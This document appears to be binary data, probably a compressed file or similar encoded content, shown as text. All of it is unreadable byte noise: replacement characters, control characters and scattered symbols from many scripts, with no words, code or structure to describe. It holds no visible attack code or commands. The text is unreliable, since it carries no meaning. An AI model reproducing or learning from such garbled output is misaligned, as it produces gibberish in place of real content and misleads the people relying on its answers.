��� ��#�p���N.rl��\k�[|Vv��	q�\9wVq��au�K��۞g��S�+zu�ds��@�����:~_� P?['��t��?Ε��������u���ˑ��}l���r��d��<��A�D��G�\���<�]иn�j�Vo��yr�Fz���8t�}��~��.Ƭ�C�����I߷��~dx&<qAg���8���|0Av,n���9O��b���1�r��t<�^���~�#���Ͷ0�8�R��v�7d�f�_�퉥��$��}�[#3FA����&��qk���B�oMHU���)�f�����=��'�lDcI��oQ#Z+�d��GE+�q�l�$�{M�H�`��K1�� }*燲�o��9�\��>�#��#���i9���o>^�o?�|~N���xW⎛�"�&S�/��~/�x��}�o����w���d��e�yqJc{����U ���W�d���|���f�ɉ�y����CڀY�곲�h�ɣl�D�5�S�T.��3M���0Q��A5y�tc��S� ��
Zк�Cw���f�>�H	�F0�Fc�h����u��UЏa;���C��ߺ��K��º������
�H����VS�������Y��.v5=8�^k�u�-�A����o�T+��Fp��.
�K\����k*�g�CwR�f�x�T�䩆6wK�&��M�u�+R���KJF��A6Q0��r��jzAN�E�6J�E6�U�k�{gD���K�O����6�WT�p�f7VO@�u778Y8�Ӥg
�k�o���nV���usb��nFN��@�=ѐ���N����:���]�rr�5�<�{~Wyu��LO��� )�bMc$��X;cʫ�]����aK��Պβۼ(P-,����E��֐���I$|�^)8��2if���l��GR�h��/H��$ U��s��M��40yYe�"�@ryPA�<Y�R�I��s�W�r���j�j�Dg��Js�����q�#��$ge�ܔ>��J��dNG���r�ԎV�Ou|.?-u��HF���Vo/��s�E�n�C!-a��Y��7SZd��BĖ�����#�^���E�x8o�W����o'~\�?:��#��˗[�=<��O��h݁�Y��d[Nl}���{tG�:?���9o��)c�!���\�|~[&;:y㔆��eo���#�D�6cN켜������^�����-7^n~Mk�ǰC
�.}�m��o�IY�+flWd��-�Յt2�4��^�K!��v��?D�,������bVٷ�ty�U=ֽ�#}F��N��U���	ϺY�<�:=���õ�����V
�g�S������-�ۭ�m�}�[H��`h5ʙ�n&ˏU��%��g2H�[Jv�Bm�����U�㴱|��9br�>���x�Sе��M܍�}/�rg'��� 
s�U�=��`T��rӸ_G����u_7������c��a�]zo���|��`z�q�B�0�(�9����\q1�?���9}�k��W+L�7S�x6���qޑl3��I�SX�5���Rq8�-�V��F6Y��d��<#�ۑ��@Z�'8T� w��n�r��H?n��z��
�q8r�'+Zr(�3IkՕZ��;�R��Ť����,V�9%>�k�����#�� �o�,#���b��f$&�IC4���T�gp����YLJ���
�i�mV�qސ�x ㅝ,��ux���R�
܊S�VAVŔ+�%��ZBu����eN��n�#g �>LQ����H�p�&m���i�J��W4�ѫjUtyS��I��D�D$o�	�l��7�qWY@ѣ�M\У�v���/�6W��\9�z� �����H�+a�¨��� CZ�9M	)-8�f��u }lqA+ ���6�(�#v�CdD�������	M�(�Y�k�P�?Q���ϕ^)8�H^,⓶��`���@�װ {�5dK���z�
V��d��V/����u��s��>:گ%_�&9�����9X܎r�_���i�b���*r��%u6��\kr �/��彍3�4w	]'�M:c�-M,�Y0hp2P͔��5.G忎���G�%B�K��/g����ǟ)gO��	,���s�c��� _�{(��s���d�q΄��M�R�f��/�`p~��wX�K�\ěā�t�>���t�s������<v���&������"��򲽾>6>���j7�*X���x���t���`���[���[������ �g~��Q��z����+�FH��*r���A�};�Ľ�2��wLt��u���&dz�8=�^��9�����b{1���w��_�x���� X���n�$�rG�.�E����wg�:)���"� E����%�|��޻o4$n�<��W:[K����u�X��KC�v�f@�[A̾��F}��F��>�r&�wN�S����k���c���3��l|�m�p������'��{�����:^�0�d�Ď��p�/q�yx�oF7�yV��� 5�(�o�|(`��ᐯC��(��[�
c-�UJ��h R��[�`�K0��3�n@�P�g��� l)�?���Zo�Z�~�s�3���U�M��Q)ZHa�:�{%�Үv��7��tQ�i���JZk�5��TZ��Geq���M��``��j!3A��������/e�Y2�n҅v[��F���K�BAw�)t�b���-��3E�,�Y�e���V��B�},�n��>��1�m%��|)�F�§uVk_Ef�<hU�5hv�
�<X�D��JȀFT�ZfSq�4���j���+R�h��8��*�lNQ�c����u*S�-��l�I@�+>��Ǻ���t1u��Ś�2�����_���b��̀s]�\�0��ײ��3^�C?���߅�S���M���u]#8v�C'SP�`��.�� *�^��Q��8F�K�ժXR�]p������;[l^Y�9$$�ZE��Sp�u9��wY�%+����0��K�7^�5�);�<{����}�q�$����,Ԥp'n۬X��t��r�@��X����W.W��G5�n�]7�V
���H�����Ӥ��j�|x�#��&�7u�]�s�'U�25�֦㬏��/2y����e����}�|���[w��׭�>׍�E0��:�]�
���.\��p�:RKxp�rr�]c���9\�/&T�8�Q�>�{zM-�,���H�}$N��ɡ>iҼ����߇�����&	5Ĳ�t�����d��h��J���v���dh�y\�I䷧|3�B�^�� ����Vk��<v)������܂Hf�6!g�W�>J9��G�W�36=�6��^�Pa�}���-P�p���k�����5����,����4`���0iS���)�x ������}d�^���p���X��3�<�4������e���UZ���#<�E�WK"�&��u�={&ĝ�� l vK���}Q��HZ��%5'�c1�$`�$����'��e0H9i��w���.�Yz���G��=l>&�M�捾����/\�/?��� ��zN��6��Q^���r�c��7k��d�rE��Q<m�&��v�T�ك�*�M�S�&�5����Wn>��bv !��g+�#���� �Gy�n��M_gh7�I�(��Fe�;{��n��#&�b�j���eQ��y*����th���q��Xck���əsG���Lj8�����, �F�?��,}-�*��WV�I@��,H�x��Uơ��� 8V������(�&�LLc��3k���4`�hΦߦ�XЏ�&��Enl��v�- ��3B��ł�ʴ��R^�� -�	)nwJXl �cB� �.o�d)�wZL�e��5�0���}ԥckx$�b��d�u��]6(ӫ�xZ���Xn�5�c���A*��C;��>˧N|���%
�Wy���c]���FA���ʤ�f�5`n�W+��Df�E�5nhYB��0��#�w�����  �+<�L�mx��`		��Hbq4@��4�������T���=���vq[�MT�uf�f�����#���s�Gi�V���z.��.�o&� ��v����;���i�I�غ�w�7������?K8��-��=���v�̒��J����������:����|��x?�^��;�6�_փ�=�w��6���K��]8t�ZF�� �/����t4����Og0��¼�\=�y����-Lק�}(yy{��B�ϗOG��_Y�~uI|�������N�ztf<�G�W)ӽ��+&k��ct�>*���D������69����n�$�ʼj\r���|��^cN����I�Pl���9����%���A�-$d1��粗ű8����?s�V���/:2s������v]�~�y��~������/�j�����/��i��<���FOel�NX���X��c_$Z�y�|�U�e��E[+����п̏�t��+��ܭ��Q�Vd�I��q��oUxV0�ې隻�i#s�,��)eu�Ri��'�4���4E���;=�~�$��-��yKs�g�=�!�<;u��ӕW��^�Q/I�\��Һ��G>����Ü�E࿉ɓ��16+�����;|� /�����/T�����z�oY�o2� ���0;@���� b	��T���Q�2��Π07�i�pdX@ �?�i2=���`�Yb�4f �U��j��U)�1��4m�%Q R�еμ�-7�Up�*��֐�����[���(�^�0w�͇��"�:���`�vv��#K�)��fߙ~ʔ��,A�R�m���f,�4M)I@��)##�O�F9n�h7-��M��-c2�IwJQ7�5��cN&eT� ��Ƭ�+��Z��*�g䪦h��kp�b�y�h��%��0�)'a��T�6��)+7�@��L]+�K�k�n4f�V�&N��K���1gf5ğ�![e���������>��3�V>��J�u�h�� IƳ�=/�%�.�k�(��߾ֻJ�T�/4UİZ�CV�y�Q�B�5�.H��D�&�0���,���m�haM���R�� �@�J���@����e�Ipo�n6��� �5�B�dV�;���sI-�a��RkY������+=,�i+�r����wE%jB��|,r�,�LF��r� ӯ�o�YkT��JY"�A��<����^w[�G|�<���Rq�G俎?��=D�C&��a��������򿏔h�lw]�9x���	9 �)z���m'`,v+���tx� a������,1�^���g�6�P�FI+�7ۻ��d��U�;�}�%����_D�s��n�wɵ��î7���l��'�S+�o�%s� �t2(%f�� ̪�i3�$�sK��M���7��.&�J67�[�:40��ۥ���}X�9NR���K���D%m��뵶�7�	�C3Z�]�����q����?0��F�ej�|d����xp��Ǐ(Iu����.?mZ��(�d�c\o�5������ud4:	:Mp��l�;�F��+$1�Ics�)?�jR��<�B�w��x��H�Y���GK�Sh,��+�+]Vd���sJ{g1xݮ����D��l�u;�]�l ��:��������k��[�%���`�;�u�uM�,�L�v�Iq���ĥ��A>��t��m ?�e||�g&��G�������o�{|_��?����p�W�x?�h&:e��S���+�7���_'��;&e�Aש�]��vk�R��a�4�&�/�Wc-�h�JU�BѧdT��U��\e�����%>Ͳ7�&0Ă��5��]�nQ�UU�q�.ո{�X6N�B�Q��J�[u�c'�J�\��>Q"� ��IF��[D�3'R�&w��sƜ�Km��oK��1u,7Ƥ��=���h�B�e����b�m)��C�=�
;>�H�`�"�Piƃpp�	�F��k3vº]�$��ӥ�t�(�;ve��6��3�Hc�)�B�Tm8�1bzl�c���;��_�����98�$텚��d�8r����J`�A�T�h���'�,�Fpl,_mh��e��a��S�L��K��/��-5y�H�+��XC��?uӍc5���k`�D��p�a'We�4쒛\�0�D-�6v��H;�KZ�h��$��H�Y�85�yܧ��q7@�J!'���Z�/m� ʚ�+�q��*q#��,ڱ"������s�+���PS���pG�.׋����J_&Lw�u-@��r��k�#���^.W��Oeʺ杦��>V�\Ҽ=��;Z�;px�_I�� d���F��m~M���D�%#�^��89?޽|8���\�>e��P�Ao��|��;�!���j��\�dNk@##��;�W��.��5C�)ûۤ�;1��{�*ۉx}�!��{,�k�z>�L�m��s��d����a�0e`m�7>_?N�e�E�4W�M�y�t�CZD?H5�{,ڽ�H��Ϛ��+&��ڍ��D�G�S���;h��e���-ucۡ�:G�(msc��Zզ�:^�0�C�����+��� ��\cX-�w�mg�e�%J$�lpVy3����L�C��²5��b�{���y���׸��ob�9oU����R���3kY#>A�/�V~%��1ݣ�kY1'$��n����L�K�K�Y$d�$���϶�j�S�c�*�s��O���
gx����/`�|}��.�Q��e����6��K2g��H�.�CϦ�J}����}�]{�{MT� ܩ}��-c]m{����#�����c��5��4�)�NE��R�MJ�1�y.,Y�q��7U��p�v�!l�e�Au���� Y��=��y���x�]�Ŧ��,;ײ���e����7�x_�t�k1%H����|~~OO�����r��da�I+�����ܔ���V8VD�V-�J� ��U�ToI`
6IV+h`m��/Ak�I}ґ(db��k������>�F0I)�k6�7�҆a Z�a�u X�A�͋����0t���%���6vk?�$�Q���y.|��m������n ],�r����o�E��`�D] Z�vHj�TĘ���Ѫ��qb/=�Mg6�t�:H�n��k�^ۄe���X��O�	Ӳ������+E��9E�6�@�}*��)�Jz5J	Mb�K�Z	��?�#�Y��ȳ� +	�O+Rl>���7�����i��fm8�[�e���.��l��s
��{�T4O蚺Cܣ\N̰R�}�4���Y�8�u��X�,䫌�mU�ʙ��ś��K�]��`.�99��cw���v�,R�)Z�utUI���K�9��	��j�-��jv��Pt��jo5����v�0To������8�җh�08�7�$�a��\��~=��d�+�ŵ�pĤ>��?Չ0��� )�a$v�\�r�ӏ�)~��Z��V�zVY��GIś\�5"1�9�SZ�馐2<�k��^W]�����uSH�/)8�_���g�^���1t��9� �z8x��9�|�G�M'���y�j�8;,����-&=�5��p�hF�@䥱�6麈b�W@񺲤� PoN�0�o�<�˓����tR�#�{.w�E�;����B>�^N~Kk�gq��=�T8\��N[���_��?jJ����[h�f����H�Sy�e��rꍅ��@˧j[�"�q?�0��:@5��nRK��tc�٪)�w	e�O�h'�	(�ab�����c��,��+m���=%�xwG5S�F�A]'&���l|R���$y�D�>���Y۬��P���s\��>�pO+ Υ~}1�J���<hv=ՙ\�quI2#U��=dr�~���З+ZF��οQ��I�f�^Ast�n駢ާ�E�� ֦E���e������q�Ka&vl���9MIRlf3ܕ�>� �C뼅ok,h�>e8�g+y�������!�tϵ̆ΒrI�N�%f�ͺ��+�����\�՝��DYm;�_������	i���;3Y�P�93�bA�P��`朮�<�w�9zz~�}_���M!�.�����s������}����I�G�A0q<Z��9Nsc�s���r�`U�8Zs�]^��+VFkuV�ͧ��a7��k�H����P1� wQt̑��Xʘ�����j�$c��WY���@niⷴ�L�S,��Zdj1�}���1��dl��3d�����T�3�"�<,�L��}ze�m9����
�p�'�k�6
�JWy�P�s�Ӎ�[@��"�b����gb���l��R����5�H��;*w����=�g���=�� �qd%V
��0�Ӝ����f�XV��"�h�E���R�@e���ZΓ�M���g����,:�V���[�IY�]x
Uf���a_+|#X-(CZ��-�J���x�3���Vj�d;�^'����(��񸴃���7^�O-����)��I����. `Z�K G��R����
V��p��F'Q#oe�>�i��e����{�VkY�:�v�鯢I"�W
\���;��@���qq�dE~��'ؕ�{Y��kl�<����&� ^mj´�67Y��3?=��\�.׈0�no/�z�`�I摱��IL��]��o�w�Y�k�!���i�0s9��|�c�`pvW[c���ڭq��X(C}³]d�Kj��G�KW�k,{p={%ތbs�a윭����t�q�>\�?���x_Bd��ꗓ����Ob�-<��e��k�"��x�/ ݐ�#r�����v��Xֶ��;�@%I/���̼8
%M�,��8=�Y���,Z����k���ˌU��ilQ�c;����{Ҷ�Z����6\�z%L2G��<��M�\]�g�Kz{��g��}A���(��w���|���k�=�s/��En��7���u)x}�h9��(�SVvhev�O#��N�1���q7H�:���9O�\/ӵ��Q��Q�-d�̀�C���g���7IG���V���
������̵�ر��3I��\�ԽR EsJ�S��3���6�{���d-�#�x$W�p�r�۬�b�,������i�%��l��Ƥ��F� �Է�>���Nǒ�'��(�Ʋ�?�>���
q'b��w�+�V�S���9Ic_$|�v�k�魔�D�w���b0�~�_7�����^�����c�����G��G��0"�k5��}O�e�������}�C�C��״��b������v��lBևa�$U풸��( %�V�HXꠣS���G���_f�8n��b5���]p4E
;(��U���<~Y5d����'�MCnɌ���c1��Pr�7�摷���q�E��cT,Ua�s��U�Ge�Q��yR����t�r����z*�V3��@�r���&����G�yRĀ�8SW�[����[ATb�TSH[]�oT����Z)%g�\k�[�!۶B.��9(�8Y�
jXR1t����j�"�M�+eӅ��&�֒��{,�#4����r��@<lr�W�P�XjmܚYƢ�Y�V����[nȚ�ݍ�~���[O�֓�8�
k]�ʻ�N��.�3��E�F˫�Fv�MJ{�F�uio#�/J��VZ�9���0����0I�3w�Eⓜ5��k��f�9X�dGP��� ��,4�s���}�+���ͬ�c�Z%�ʟ��]���X�uӊ%ڽ+��:Nٹ����Z�W.������|B>��{��5�%�u���ޟ�~.�E7�����oHӁQ�W�x�	ۗ.O�k.��ָ�+���3	q�?Tc���l,�'C`��';��^�m�t�ܓ�K�6�������xOH](����q�˦��O� ��y��]�q��Fȣm�Er8\9-�a��,i��%g��{_RV����%0����S��m�zH&Ā�պ�� fDd���������L_���:�;Lg�!� Lo���FB��t �M��V�c|Mdi�sX\��*���Dk�Z��nw��:d��ߔ�w����/M$f���R�p}I��z�i�5��|+��I�	�'��[�Z��s����d�ǸW�Kg��Ҿ7c�K1v(א��=��,d���8�^T��P,���NSQl�2Q�J������(H5 7-��f��w��G+,U�+V����k	U%�/EwJǸ=���7��=6���L_���y���4��Vv�����{�gf9}���e���H�2�֌�%��֚-l4����7�sI�x͎�*�,4Ǥ�~�f3����j�Y�Z[΍��d�]wY�¶�e�ƕ>9ҹ��4d,Ȼ��^,d�MD��9��.	3輬���w���aj�	t�<�wF� 3��i�c�?�s�zg��o��}'�~+d�Eִ�.��}_�'���y� �g|{���:���p�^�^+3�Tr�C����:.�;�[�-�-ĜR��q�O*��~YE�i�u0�@��g��[��p�ڏ:h4ev�44��֙m`�Q�G �Ca�e���%���NK¼Ƹ;.^�\�7K�/���H��6��mlVT�AB�+��p��y��%�- b���@-Е�I�:lb��m+�v��kZ��B ��~�nv9L@sk�1$+F~��h$����o�*���u=��a�� U��Ld�~�̧�V�p����%���]�H�JI��U��r6�j���V�VV�;XY��=Oϵ���6���qK��i�d$.���
f%�o��:��b0���6V��SBt�
Ԯ|��z/���x�/ؕ�k:��]C=ē��b%� mEE�~�h�ڻ�_��j�,�V��#�
^�9� ��Q�r���	ScP���u�kSƌ���c��־=��qd�q��k'йĳ;��R����k������ZO��FxN]U�>���_�?����%h�|rڜ���?�#�|k�-:>�7���p�89ܞ�#{�f���t�� W+<���gGla����wkK3����T�t �q$����/�g�-.s�,V���tE�j|p�ʺx�S��<3�����˓�9;}��-�ip�I*�����9�J2�|���,f^�v�i2�!�ɢ�e[a��Z�Y���>�� ��۹v�M���ct��I�����Ϫ�-��I�W��	������1�����5�ޟ�����vN��A��r�5��T��~.�֏挅/��O  �U��2�����B?P�]~��>�t��f3�^�M����زY$� �l,����W��
L�\���'+��-�;�c�H�U��\[�{+�6�>�^-��O�ʖ�����3��{]f��e]�<�Hc�l)����_a$r,{��/t���+���f��Ȑv[�\�=X|C�"��%o^��n�D����
۬z/�*��R���m����gդ0H.�^㔝5,�`���Y�_�>��,��Z���-�:]�{�5�3E`�YR\����_��	��³!!��H�U��'4}���R36s��Y��-�����+X���:VvRqjr���Nh&eMf�X� F��ߵ����f�]XQ�ĺA�xl헦�ż�_�����xW?/���������$���/���G'������<۲}���� ��IY-�x��N�D�#MA���2HέM$�E�,m�8�U ���fW��4���4M���X�J��H̚Q�n� �6��RP��b��h$�eD:h��5x�}m�	�yM����L�E��7�pă�֙�4N8OM{���W�J��E�VWQ-"��fݨ�YC��@�%Ft�5���R9�7��J��1H���;��Gtđ�W���E�m�T�v��*M`9?�� Z��ƴ�s�Y��i����ɿ�b�\E��Y�����i���&'�bB#����ƭ���K�7Y�9RFh�<��[�M���R{i�����ъ����4I"=[�#>؛�բ�I���1�_��mnB��V�s�m�������4���Y�{u��I�k���ħ?+_�^��ݾW+wӧ�e�����α�St�ǋY�=��b�,������x��t��}L���nJ�'ί�~)���U��yy���i����:x����(݋�V�Y�h�h��˲Kˡx+�N�%SX����X�=�:Εk� ����'�i���@��|�d7�z��8䓲�yw�8��x_@Y�����yH�q����Ic��0Ge�M�e��������� ՘��H��쥻�ڱ/nXq��k�����	t���qi����t��e«�c3��Y�p�9I��kaf���yl{}#!_�*V�-yvy9	?b��[���I���i:x\F��o!-�+�6�� �s� ���~�d=dюH��SX���F��p����x"��0W�Lx�ޙŒkc�kt��eN�4�s�,������/�l�BjFi��')=��fG�M���I���%_��=,�1J$j��K���ZL1�X�W~����p�h7�lS4���&Jф�N��t%ڎE�ԕ�������5��c:\s�g}��K:��`I���Y��_n��X� D������O���o��=���l�^����N�+�S���GjYƸ�3:g0\l�V���Z���+�;�i�c��ͤ�b��Q B靱ĭ�;ҖJh:6]44w����ms�riNM,����(�ak>��c�!,$���1!�Q���z�	-�5���S�щQ'jVF��f2N�ٝ����3�%�n�X�c����$#���D`�.�/o����W���󟏨����o���L7}O���t��o�����y�i�U�Wg��K� /�Iܫ�,N�7�cT���zrM��C[��H�d�tf����nT%&��M�P㲫����E�D욘�=P�.��S;R�5���#t�kR�X}wU}����;T�>��r�g�7�q��F���t}¹��)�h�2� ����"��U���]d�Y�Ϋ�>��3j8N,���Z�T{��cg}�Lj�o���)�{4�
��vdjh;,����lr�Y�ӌ�f�E�Ņ	vD
�QC�#�Cdo�g��	m��d�υ����8�f���]k�0�)a��Fy*�Q$��B�=7	ش�+ZQ���MW���J�y0tQZd�Zv�&(^��t�"d��.in�[����VmOlE�M߽�H���W�W=us�l^)q�Zs���zl�`��ϕ��es�v��p��w���]}GՍ�oT����y��o����C��0I$�i���|~w�������񾦬��o���W���Fyrב�����<ar�}��H4K������o�;;��G3V�e��9^A�t�>�)>��˧��t��l��ϔ�ӄ��}_�t�f�!�}���.���G���弰S�k�+�� �U�ۢN����np'�9x�e�!t�אO
��Z�H-���e�1V:��=��K�[�ay!��[�-�Iӡ�Dnh\f�Z��fʧ��:����.c�7@$QRr�3�X���+�G��J6�3������Y�.i�-��mo�� ��!�8X��;Km�X�Y�0@�)���#��qO� ���fR���#�A{,���I���5K�.��f/�,�_~��\u,W�R͋:�
b�J1�^6I�h�ѳl{%�6k9�p �~V~Qr�M���8ʷ�KI���i>�g��,�l22���Օ:�6"c,�\���[�Rל�)n�S6�Ǥ�/���`����6��jY�V�,;�|��]����EcP�w�uǟ���C�E4`��2�G,Y��1�i'Tλ'��} ����~��Jm��g��nWE42 ��U���>ٲ���[)6��)����y���]���K��{ ��(у��m�'m�M���� ��8�^T�F��殮M�8'�������? ��@=�I�_6k�����Ud��o���i��8'�)&'�Yc���9�n)t���Mr��v�;��F�����Ѻ�x�����S��_K�~7��с�k��w_K�χ>�x|�~?o\�h�����A$��*Xr���(�-1�I9q�Yޢ�숔��KqI�i ��NbKj����소�l��9�hї$����~���K�u`����5:^����m����5�l4Z��9�dd�pӵ��<}(qbH�Qk]�)��X �͋�6;K襁�s��F�DP7��!h�,�v�A\ӣ�ȭ��v��s�Y�u���%�,`ײc:R�Bu�ТI#5�=�f��(�-=���ZS�6�^��V�@���E��nQ=�
�aL&�Vl�[E��8��0S{V��c�AfFV���(}�Ƹ��'�D���X��l�.�M{�tI����c�R4��b�N	8�Vi�r.��8��[r�������2v�%Ƥ�5|�v��pu>�Y��g�c�i'+V�\r�6;n������K�]/��y�y ��$�����o,��� �/�nr�H��ܮӇ��<��������ER�-rQ��\�7	ټ�B��+���鼪ډ�Rˮw�Fӝj�Xݽ$b�����۔�oG��\a&�ab�=>>=v���<8/.V���#ڊ8��[	d� t�'��l[��2�<6Ad�V9q��A�B��T�:[�7��C��+=�+��'�S�Z~T��,�tc����jS������c��z/�Ö4��<�uX����~`�H�v�ih�յ-[��i�i��������?1��/��t��#��`
�$-ȡ���h9�_]9�¤��!���th6t>��klz��/�͗� ������3_$��J4�Im�ϯG��3~��U�gN�n��V�韎w��� Z{���]6���/� KS�m�
�òF��S"|��鴋��B�� S�DRݑ�[���_��2>Ğ]�q^қ���čR�/���Gr2�V�� �lH,>���GIlM�>&�M���jr�R���e=9��8��:�ɞ�&���@�H�C�m��!�v��"��u�%a_������#��N�x+�R�r�WC$s��I0�і<���YQ�����Y^n輽E����;t��:�7y�e��
��W/C�5�$۹Z�Y�X�q��b~��ڧ����Vtޕ�7�d��M����y&��Y���p��)�g���f{J^�J P�ɖ7�9!��P,��r�&�k��k�(�� kH�y�k?	ms�����X�.Q�W�+��9w2�_�I��r�����}/�w�O��r��_M��)�u��
�k���9�^;ê��u6�VNX�_�Q�Ĥ�U0l��\Rzd9QJd�f��MgF��Q��k�uMx����f�VI3H�W�U0wY³v�$�t벳z5����UX��B6�����a޶Wen�>��#�i � mٰvW��� �)��F�8�(9��5�T�$gH����+�V�f4{�UN�x8+��"�+RD�h�Z�F�S��q���6�R�#RQ���܆6܌�4L���A���ӑR�����*��S{v���)
B���Łf�/�)Z���ȥ0��5�;qm+�4��S��}���+krఞ�S+�h:/h�%�>�6�q��Lb8��!)���:ܘ�.Y�6��MnyV�%��9\-k��$u�#�r���y!Y�� ����9]����=��-bO��u�`ٵ�\���<w���$꺙����Oέ�?����g�wQ�HH��e�}.�L�^�6�Y\�<��\3_!>m^?�m�v/3��Pە/'IZ��'&o���.�;|7��}Q�Nˍ��ӧ��}���<4��Z��m�.~M�ݕ�G���f�.?,j[:;�R��')y.gdwD�N5Cޗ?�6Xы$��ajߤ�<l`>e��̽:}:X�/q�r��i,�[����i/G)y$��$�ήA~Ak�Y�������ng��`��Ҭ�<�B��U�~�XLw���Z��� =�����<�X���ɭ��x�mL�J5�k@ū�'~�s����23�ɝF�W���ŉa6�G�%����G��Ou�1�������O�3M��!�g�L����]��I��kw�rUj�ZT�E�2(��.�dJW ��
ȼzt��-�H�.�c7�2�N%��Y� �g�g��L��pV�},�g�z��A�Ph;�m��9�,RbV��g���g����	��L�nr�A���lp��ƽ�1C^A�W��7�c�h�7�]t�5��Z>ܧI�&�2��w2w�_'<�H��[;�%�j˫t�d�"�%��.�9�ǫ�A+C>�y���)k����k�8#�����?� Ke�q��#��r6�,�f�4�$`�-����s�]%R0�,����f�Y=8c��R�nk�_u��'ҍ$�?[��SC�;��?_�����	�IK�K?�kG�H1��b��Q���B�5�	z`6h!b���99�dh7@]l���r�V`<��m�o,��wӝ�,pH%麃���+���� �φx��6���M��
�^��sx�� �� ���!�b����t��\l�e�$��4�/TH���01h`&�E�����H�lZvI��,I�q"�V�� �
p�,T�,f�l-	UmaJ�>�ʣ0~ȼJ�o�4�z�M�FQ=� >��w@�Ş�*hf���U�-���������KsKm��.�N�l�dS׮��}��G%:
ۂ���� -Ef��n1�H3�Ϋ�Y4�!����Fݻ(&A�ߣ4����8��VwE���b�
W,�sH��\T�9)��~Еl�'�jQ���'G���M�J�YR4���w�6��]M+H���Qh\h��m	!�nT���6�vY��][�8��x����u��k���;�n�1 ���.>.y^+�;c��=�>���
l�Y1	͐�����jLb�M+{t|��_�?��i�����+��L����>3�x�[��j1�3�y2��y�f�����f\R v"� t���xr��,���\��w������^���k\�L|���d-s��lz>᎘�as�����������5F/����n��=�:fh��Y�WT����|�폔�A�;���W�X���-x,�y�K	r�ލ��a��wk������j�ޔ��m)a����^)O���+KX=6�8��}�xi)z�	��Z�|Ͱ�.�Un�X��H�Z�k�T��w;R�H�s����Q�C���{bYD&P@q$Y� ��f�F0[����ʻ�Նk��x����(�B���+l���b���F���I�;tF�a�;�*�>�P�7�D/_q�BF]�u�ux�bc�w��t�'p\�#�,�'l�1�L����Iѹ����L�^7�8�.h���^2ƛ��o?�������X���N?�t��{k�~�MzdS�%F^��p�f3�e��^�?��$�愃�S{��2��1ͫ �b��=(���j��,���g��d�9Wk��M�)O��e$�6��8Xm�=�3�W�K$� ��i��f=4N�5]��3��:Y��q�����Fq#�\V�g�+��o4_��r���Ўh����Vw��uF7k�۵+�zQ���ӅM'���w���Y��sI�2�FGp���r��#d���R^�e���\+��-k��L�qmZ�m7[���N��w�(��v}��(h����R�g�$'��_������9{�oW��|��	'���BHa�F
���^lr��u/wK3��D�����;�����O��ǆ�%`{GV��/������������ ��>�>�;�F��W�]����h�ZώJ��8���-�YW�5o�S�l��@4�l
$b�CI�� v���Ƚ@��8�o�X�Қ�h�*O�[Ifo�UH�xa#��F8�;-;	a����)�Ti��ߪ*��	��>�Z�;d��2I��JԨ��[�� �;����`QTbt�V����gب3N�2��v*�`	���h;n2�4�N��w��3��K�s�H5���k�j5x�#ԡ�M*n��� YŦ�9�*N��J���#����E���w	����-IY��r�i ��K���$,qn�3e+���9՚�\�r�y�5�,�?��o4�xӝ�+���:�K7,t��Հr���`�ŭް���=Zɐ���t�H���߈�_	���NF�o�㴞�~G��#���R�z�1�8j��&D���l�����1f0��Y�W�tz�WťӗJ���V�Ԗ�c��gex�^�����Jų�W�zwxgD����+�ر�ѐ���/?.N�7��+t4{Z�,�%��sc{ K�7����g���=���f�ퟌ�K�{s�����s��â�'�Iɭ�%��Ă�kN���^�,�b��^�sb�Oe��:^]c��A#�R��N��)�:�k�*s����`����x[��Di���ٮ�&����R״�w�x��X{�8���dś;D: �=�I�O��_��GE#NZ)_�9�:�SO�RO�izF�0v �a���b��Y�R�^�:��8}���9W���:Ȧ:`������b�`?K��';�8$Xv����0�`�O	$MI��3����f5�n@ �G;1�M��-+K�̈ӎ��W9����\�X�ۅ�jo�L����w�s��~l�h��~.��M�0j>�LƧ.�d2GRǥǲ�/M[g�	(�.@�8)�>R�Vu:N�Gةl�|����Qf���S�>�l곺yc�V��l�%�c��ː�ʛ�/�Htź�6�f":^I���	+V�:*7Ge�ú�(�Rl ���6+-�Ұ�<���M2�tc�����7
��۝��:�y���r���nzb�,mc~���gQ9���Ѯ��rHY��%�l��?��rq��H��9OQ�3 h�����*׉cu\�"�[7���Zi�?J��4ԇry=�~3Sp�Hy�=�V�iff��u��ϣ��P�U��,d��\�<�o�+Eߧ;�}[�g	��k[������t��������s�y|<<����� ��탩k���b����|9�x|���ù��pM��)�p�^�xꄴo_eu�i��6�M$i�m�c�e�i�Ej���hP�D�hR��e���ʐ�<^Ԉ�!�V����t@#�����v���A�K���Q7E�T�Uh`v+Icj�C�ج��NGt1r�hǰd���?�A�-<���sdY�Cp�P����%%��bIn�u5
,���֕�p)"6�b���q�gSA���P��䍓)��GW�!���/mx�I�$�Q�V�@Z4�)Q�M�Q�M�h�k�*^�Z2�۽��g*34��k�,�xQХ�ӽR������X�^{�u����6����_�7c|;BG~��{t��	�e��!�I������<z���3�F��+��ǳ����� ]�u>#�?��S#�l�iz�I���8�q#4"�>T�5]���5V������fq��ˢ)tNWcN�7�cr����_�㷠�_=p�˜��5���a��m���m�ۇ�Am0do�������(�3���ذH���#�������c� 0�a���LN�Ł��G-K�15��h��{X�X�#������}������F�y��)���dW����+q�3�ey'T{P
Z���,1���X�<�.$�Y:gJּ�ʗ����:�����'M�ɩ�F	8��X�/�FB^��]7b|8����owRM�6z$o�d���&�Gcd�1�C
����w��� \n@r
�oI�ORE�\?u�X��:\� j�9p��C�R�[b��F^���*������]8rޫ���oߺ�㾜���5���9VL��#h:-��_��fy��N�/(�3vi\���"sE���M�9:w��j���
�`�Gd�d�$u~�}���zs���8$��ib����c���X�H� y��I;C�KG�Xk	'Hy���X��=5���$�&�ӣ7�|�������󭡶1[���g��5���Gelk�>��N}J�!Y$K�(ޘ�r�����>Y�	zW�o#�e���孡�	��t����Lǃ�,d�O���,2CW{���W�Y��=��)7�:��Z���������h%���}'9K��$�e+�c��A$ ����P�6U�F�;Ɯǧ-:�:uoi��� ҷTc{md�^]����8�����j��t�9������-턜m�U�R��(���<)�-� �1�KH�g��(k� �7]$D|��Oޕ�]�1�<�S薜{,q�k��G/Y��F�z�������U��s��8y'��xO���D��\N�V����s���_�����k���[�.�^K��
��%��zn�(�J2����g�hC�U�<�OI0�k�O�0�7�T�#+e�����1��m�wLE��K�|�`$ګb��!��{���bD���(�f�O�J2fᦲ��蔑�������A�iݐ�k�`�~P���c�Pk-�QBx܌�
�}��
ۺ�0�`�UV.����["��l��5ޑ�x����R�40,��XK���α�mC�N�j���;rQ��@~�5�	7�Y��ܫ�ob�8��8�O�ŊY�lM�I2&��Z�+��񛮜\ny�X��jB˰ ec��ζ����~�<k�$�TΚ�$#��V'朓L�g�c�
